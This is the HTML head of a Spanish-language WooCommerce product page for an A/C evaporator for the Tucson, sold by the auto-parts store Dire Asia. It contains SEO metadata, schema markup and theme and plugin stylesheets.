

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/evaporador-a-c-tucson/
body_size: 65587
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Evaporador a/c tucson - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/evaporador-a-c-tucson/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Evaporador a/c tucson - Dire Asia" />
	<meta property="og:description" content="Código 97606-22001   Producto EVAPORADOR  A/C   Modelo TUCSON   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/evaporador-a-c-tucson/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2024-03-18T10:20:42+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/evaporador-a-c-tucson/","url":"https://direasia.com/product/evaporador-a-c-tucson/","name":"Evaporador a/c tucson - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/evaporador-a-c-tucson/#primaryimage"},"image":{"@id":"https://direasia.com/product/evaporador-a-c-tucson/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg","datePublished":"2021-12-29T14:03:27+00:00","dateModified":"2024-03-18T10:20:42+00:00","breadcrumb":{"@id":"https://direasia.com/product/evaporador-a-c-tucson/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/evaporador-a-c-tucson/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/evaporador-a-c-tucson/#primaryimage","url":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/evaporador-a-c-tucson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"Evaporador a/c tucson"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario Evaporador a/c tucson del feed" href="https://direasia.com/product/evaporador-a-c-tucson/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769555297' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769555297' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
